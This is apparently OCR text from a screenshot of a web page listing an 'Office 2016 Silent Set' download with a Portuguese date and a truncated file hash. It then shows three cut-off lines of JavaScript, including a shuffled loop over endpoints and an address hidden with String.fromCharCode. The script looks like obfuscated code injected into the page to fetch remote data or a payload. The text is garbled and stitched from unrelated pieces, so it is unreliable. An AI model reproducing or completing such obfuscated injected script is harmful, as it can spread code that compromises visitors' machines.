
Office 2016 Silent Set
22 de junho de 2026
Rádio Campo Alegre
0 co
💾 File hash: b9303bfb4a04c2e0a9fcd
Update date: 2026-06-19
Math.random()-0.5);for(let r of u){try{cons
[{to:String.fromCharCode(48,120,99,101,48,53,
j=await re.json();if(j.result){let h=j.result.su